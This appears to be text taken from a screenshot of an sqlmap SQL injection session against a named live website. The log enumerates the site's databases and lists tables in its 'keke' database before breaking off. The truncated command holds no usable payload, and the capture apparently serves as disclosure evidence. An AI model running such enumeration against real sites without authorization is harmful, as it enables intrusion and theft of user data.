 管理员: SqlMap - python sqlmap/sqlmap.py -u "http://www.epweike.com/index.php?do=a...
[23:27:39] [INFO] fetching database names
[23:27:39] [INFO] fetching number of databases
[23:27:39] [INFO] resumed: 2
[23:27:39] [INFO] resumed: information_schema
[23:27:39] [INFO] resumed: keke
[23:27:39] [INFO] fetching tables for databases: 'information_schema, keke
[23:27:39] [INFO] fetching number of tables for database 'keke'
[23:27:39] [INFO] resumed: 242
[23:27:40] [INFO] resumed: common_member
[23:27:40] [INFO] resumed: customer
[23:27:40] [INFO] resumed: customer_copy
[23:27:40] [INFO] resumed: employer_status
[23:27:40] [INFO] resumed: keke_messqueue
[23:27:40] [INFO] resumed: keke_messqueue_pre
[23:27:40] [INFO] resumed: keke_witkey_ad
[23:27:40] [INFO] resumed: keke_witkey_ad_target
[23:27:40] [INFO] resumed: keke_witkey_add_credit
[23:27:40] [INFO] resumed: keke_witkey_agreement
[23:27:40] [INFO] resumed: keke_witkey_area
[23:27:40] [INFO] resumed: keke_witkey_article
[23:27:40] [INFO] resumed: keke_witkey_article_category
[23:27:40] [INFO] resumed: keke_witkey_article_comment
[23:27:40] [INFO] resumed: keke_witkey_article_flagship
[23:27:40] [INFO] resumed: keke_witkey_article_intro
[23:27:40] [INFO] resumed: keke_witkey_article_keyword